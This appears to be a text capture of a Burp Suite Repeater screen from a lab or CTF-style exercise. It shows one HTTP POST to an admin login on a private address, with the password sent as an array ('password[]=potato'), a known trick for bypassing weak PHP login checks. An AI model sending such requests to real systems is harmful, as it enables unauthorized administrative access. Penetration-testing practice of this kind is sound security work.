 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × +
Send Cancel < >
Request
Pretty Raw Hex \n
1 POST /admin/index.php?login=1 HTTP/1.1
2 Host: 10.0.2.11
3 Content-Length: 30
4 Cache-Control: max-age=0
5 Accept-Language: it-IT
6 Upgrade-Insecure-Requests: 1
7 Origin: http://10.0.2.11
8 Content-Type: application/x-www-form-urlencoded
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/126.0.6478.57 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,
*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://10.0.2.11/admin/
12 Accept-Encoding: gzip, deflate, br
13 Cookie: pass=serdesfsefhijosefjtfgyuhjiosefdfthgyjh
14 Connection: keep-alive
15
16 username=admin&password[]=potato
Search 0 highlights
Response
Ready
Event log All issues